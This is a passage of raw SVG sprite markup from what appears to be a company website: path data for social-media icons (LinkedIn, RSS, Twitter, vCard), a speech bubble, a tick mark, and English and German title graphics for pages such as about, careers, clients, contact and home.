40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 